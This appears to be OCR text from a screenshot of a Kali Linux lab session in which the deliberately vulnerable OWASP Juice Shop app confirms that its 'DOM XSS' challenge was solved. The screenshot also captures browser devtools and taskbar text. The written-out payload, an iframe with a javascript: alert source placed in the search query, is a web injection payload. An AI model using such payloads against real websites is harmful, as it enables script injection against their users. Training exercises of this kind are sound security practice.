 KALI 2 [En fonction] - Oracle VM VirtualBox
1 2 3 4 14:02
listing directory /ftp OWASP Juice Shop Cross Site Scripting (XSS) :: Challenge solutions :: Pwning
192.168.42.4:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop <iframe src="javascript:alert(`xss`)"> Account Your Basket 0 EN
The server has been restarted: Your previous hacking progress has been restored automatically. Delete cookie to clear hacking progress X
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.) X
192.168.42.4:3000
xss
OK
Search Results -
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!--~ Copyright (c) 2014-2023 Bjoern Kimminich & the OWASP Juice Shop contributors. ~ SPDX-License-Identifier: MIT-->
<!DOCTYPE html>
<html class="fontawesome-i2svg-active fontawesome-i2svg-complete" lang="en"> event
<head>⋯</head>
<body class="mat-app-background bluegrey-lightgreen-theme">⋯</body>
</html>
html.fontawesome-i2svg-active.fontawesom… > body.mat-app-background.bluegrey-lightgr…
Filter Styles
:hov .cls
element { inline
}
.bluegrey- styles.css:4
lightgreen-theme
.mat-app-background, .bluegrey-
lightgreen-theme.mat-app-
background {
background-color:
#303030;
color: #fff;
}
.bluegrey-lightgreen- inline:1
theme.mat-app-
background {
background-color: #303030;
color: #fff;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
padding 0
8 0 0 2028×0 0 0 8
0
0
8
10°C
Pluie fine
Rechercher
FRA
15:02
13/12/2023